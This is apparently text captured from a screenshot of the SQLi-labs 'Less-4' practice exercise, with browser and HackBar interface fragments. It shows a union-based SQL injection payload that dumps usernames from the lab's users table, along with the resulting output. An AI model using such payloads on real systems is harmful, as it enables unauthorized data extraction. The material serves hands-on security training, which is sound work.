 Less-4 Error Based- DoubleQuote
45.32.113.109:20658/Less-4/?id=-1") union select 1,2,group_concat(us
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your
Password:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,ad
45.32.113.109
SQLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:20658/Less-4/
?id=-1") union select 1,2,group_concat(username) from
security.users --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1